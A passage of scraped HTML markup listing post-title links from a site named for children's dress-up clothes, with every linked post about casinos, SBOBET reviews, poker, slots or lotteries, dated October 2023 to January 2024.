                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/15/the-truth-about-winning-the-lottery/">The Truth About Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/14/what-is-a-casino-134/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/12/sbobet-review-24/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/11/learn-how-to-play-poker/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/10/getting-the-most-out-of-slot/">Getting the Most Out of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/09/what-is-lottery/">What is Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/08/what-is-a-casino-133/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/08/sbobet-review-23/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/06/the-basics-of-poker-6/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/06/what-is-a-slot-74/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/04/what-is-a-lottery-5/">What Is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/04/what-is-a-casino-132/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/02/sbobet-review-22/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/02/how-to-improve-your-poker-hands/">How to Improve Your Poker Hands</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/01/the-truth-about-slot-machines/">The Truth About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/31/the-odds-of-winning-the-lottery-2/">The Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/30/what-is-a-casino-131/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/29/sbobet-review-21/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/27/how-to-win-at-poker/">How to Win at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/27/what-is-a-slot-73/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/26/the-ethics-of-running-a-lottery/">The Ethics of Running a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/25/what-is-a-casino-130/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/24/sbobet-bonuses-how-they-work/">SBOBET Bonuses &#8211; How They Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/22/basic-rules-of-poker/">Basic Rules of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/21/what-is-a-slot-72/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/21/the-history-of-the-lottery/">The History of the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/20/what-is-a-casino-129/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/18/sbobet-review-20/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/17/developing-a-strong-poker-strategy/">Developing a Strong Poker Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/16/how-to-play-responsiblely-at-online-slots/">How to Play Responsiblely at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/15/what-is-the-lottery-and-should-you-buy-a-lottery-ticket/">What is the Lottery and Should You Buy a Lottery Ticket?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/14/the-best-casinos-in-the-world/">The Best Casinos in the World</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/14/sbobet-review-19/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/13/how-to-learn-poker/">How to Learn Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/12/important-things-to-keep-in-mind-when-playing-slots/">Important Things to Keep in Mind When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/11/what-is-a-lottery-4/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/09/how-to-minimize-the-house-edge-in-a-casino/">How to Minimize the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/09/sbobet-review-18/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/08/the-basics-of-poker-5/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/06/what-you-need-to-know-about-slots-9/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/06/what-is-a-lottery-3/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/04/what-is-a-casino-128/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/03/sbobet-review-17/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/02/the-life-lessons-of-poker/">The Life Lessons of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/01/what-is-a-slot-71/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/01/the-effects-of-winning-the-lottery/">The Effects of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/30/what-is-a-casino-127/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/29/sbobet-review-16/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/27/the-basics-of-poker-4/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/26/what-is-a-slot-70/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/25/how-to-win-the-lottery-3/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/25/what-is-a-casino-126/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/24/sbobet-review-15/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/23/learn-how-to-read-your-opponents-in-poker/">Learn How to Read Your Opponents in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/22/maximize-your-chances-of-winning-at-slot/">Maximize Your Chances of Winning at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/20/the-pros-and-cons-of-lottery/">The Pros and Cons of Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/19/what-is-a-casino-125/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/18/sbobet-review-14/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/17/the-importance-of-observation-in-poker/">The Importance of Observation in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/16/tips-for-playing-slots-10/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/15/how-to-profit-from-the-lottery/">How to Profit From the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/14/what-is-a-casino-124/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/14/sbobet-review-13/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/12/the-basics-of-poker-3/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/12/what-is-a-slot-69/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/10/the-benefits-of-winning-the-lottery/">The Benefits of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/09/security-measures-at-a-casino/">Security Measures at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/09/sbobet-review-12/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/08/learning-the-basics-of-poker/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/06/what-is-a-slot-68/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/05/the-regressivity-of-the-lottery/">The Regressivity of the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/04/what-is-a-casino-123/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/04/sbobet-review-11/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/03/the-benefits-of-playing-poker/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/02/how-to-win-at-slots-26/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/01/how-to-win-the-lottery-2/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/31/what-is-a-casino-122/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/29/sbobet-review-10/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/29/the-importance-of-learning-poker/">The Importance of Learning Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/28/what-is-a-slot-67/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/26/the-odds-of-winning-the-lottery/">The Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/24/sbobet-review-9/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/23/learn-the-basics-of-poker-3/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/22/what-is-a-slot-66/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/21/should-state-governments-promote-a-lottery/">Should State Governments Promote a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/21/what-is-a-casino-121/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/19/sbobet-review-8/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/19/learn-the-basics-of-poker-2/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/18/tips-for-playing-slots-online/">Tips For Playing Slots Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/17/lottery-tricks/">Lottery Tricks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/15/what-you-should-know-about-a-casino-2/">What You Should Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/15/sbobet-review-7/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/14/the-importance-of-learning-to-evaluate-risk-in-poker/">The Importance of Learning to Evaluate Risk in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/13/how-online-slots-work/">How Online Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/11/what-is-a-lottery-2/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/11/things-every-casino-player-should-know/">Things Every Casino Player Should Know</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/09/sbobet-hidden-gems-of-sbobet/">SBOBET &#8211; Hidden Gems of Sbobet</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/08/important-life-lessons-learned-from-poker/">Important Life Lessons Learned From Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/08/what-is-a-slot-65/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/07/what-is-the-lottery/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/06/what-is-a-casino-120/">What Is a Casino?</a>
